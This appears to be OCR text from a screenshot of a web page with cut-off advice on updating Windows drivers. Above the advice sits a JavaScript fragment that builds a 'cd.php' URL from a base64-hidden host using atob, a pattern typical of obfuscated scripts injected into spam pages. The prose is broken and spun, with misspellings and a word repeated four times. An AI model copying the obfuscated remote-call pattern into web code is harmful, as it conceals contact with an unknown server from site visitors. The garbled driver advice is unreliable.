
nst
”https://”+atob(pde)+”cd.php?
);
ial for any PC users. Start by checking your current divers
are exceeded or myssing. On you have this information, see
oads. This method guarantees that you receive the right
ates can can can can impromance and fever system errors,
ndows is a simple but crucial for any PC users. Start by
 manager. Identify those that are exceeded or myssing. On
’s website for apropriate downloads. This method
dapted to your equipment. Regular updates can can can can
ng your device.
s Drives
s of the device